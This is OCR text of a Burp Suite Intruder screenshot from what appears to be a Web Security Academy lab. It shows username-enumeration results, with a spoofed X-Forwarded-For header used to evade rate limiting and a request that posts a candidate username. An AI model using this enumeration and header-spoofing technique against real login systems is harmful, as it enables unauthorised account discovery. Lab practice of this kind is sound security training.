 Attack Save Columns 83. Intruder attack of ac9a1f791fe9b65cc042265f00f00031.web-security-academy.net - Temporar...
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload 1 Payload 2 Status Respons... Response ... Error Timeout Length
85 85 arkansas 200 5034 5035 2985
52 52 alabama 200 1039 1039 2985
93 93 atlanta 200 861 861 2985
88 88 as400 200 481 481 2985
45 45 agent 200 444 444 2985
14 14 puppet 200 443 443 2985
101 101 autodiscover 200 435 435 2985
91 91 at 200 421 422 2985
28 28 adkit 200 417 417 2985
75 75 application 200 382 382 2985
20 20 acceso 200 351 351 2985
8 8 mysql 200 350 350 2985
Request Response
Pretty Raw Hex \n
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 1099
13 Connection: close
14 X-Forwarded-For: 85
15
16 username=arkansas&password=
? Search... 0 matches
Finished